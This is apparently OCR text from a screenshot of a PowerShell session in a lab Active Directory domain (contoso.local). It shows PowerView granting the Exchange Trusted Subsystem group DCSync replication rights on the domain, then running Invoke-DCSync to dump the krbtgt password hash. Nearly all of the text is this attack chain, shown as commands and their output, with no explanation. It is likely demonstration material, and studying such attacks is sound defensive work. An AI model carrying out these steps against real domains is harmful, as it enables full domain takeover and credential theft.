 Select \\EXCHANGE-001: powershell.exe
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [Get-DomainSearcher], Parameter
BindingValidationException
+ FullyQualifiedErrorId : ParameterArgumentValidationError,Get-DomainSearc
her
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=dc=contoso,dc=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Exchange Trusted
Subsystem,OU=Exchange Groups,OU=Exchange,OU=Contoso Users,DC=contoso,DC=local
'DCSync' on DC=contoso,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Exchange Trusted
Subsystem,OU=Exchange Groups,OU=Exchange,OU=Contoso Users,DC=contoso,DC=local
rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=contoso,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Exchange Trusted
Subsystem,OU=Exchange Groups,OU=Exchange,OU=Contoso Users,DC=contoso,DC=local
rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=contoso,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Exchange Trusted
Subsystem,OU=Exchange Groups,OU=Exchange,OU=Contoso Users,DC=contoso,DC=local
rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=contoso,DC=local
PS C:\users\administrator\desktop>
PS C:\users\administrator\desktop> invoke-dcsync -users krbtgt -erroraction silentlycontinue
invoke-dcsync -users krbtgt -erroraction silentlycontinue
Domain User ID Hash
------ ---- -- ----
contoso.local krbtgt 502 3c699ae25feb0ebbf0ee30614fdd3c24
PS C:\users\administrator\desktop>
PS C:\users\administrator\desktop>
Activate Windows
Go to Settings to activate Windows.